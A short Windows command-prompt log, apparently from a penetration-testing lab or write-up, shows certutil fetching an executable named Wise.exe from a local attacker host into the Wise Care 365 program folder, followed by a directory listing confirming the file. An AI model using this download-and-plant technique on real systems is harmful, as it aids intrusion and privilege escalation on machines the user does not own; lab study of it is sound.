 c:\Program Files (x86)\Wise>certutil -urlcache -f http://10.0.2.15/Wise.exe Wise.exe
certutil -urlcache -f http://10.0.2.15/Wise.exe Wise.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

c:\Program Files (x86)\Wise>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24

 Directory of c:\Program Files (x86)\Wise

03/09/2022  07:09 PM    <DIR>          .
03/09/2022  07:09 PM    <DIR>          ..
08/14/2021  04:34 AM    <DIR>          Wise Care 365
03/09/2022  07:09 PM             7,168 Wise.exe
               1 File(s)          7,168 bytes
               3 Dir(s)   9,055,457,280 bytes free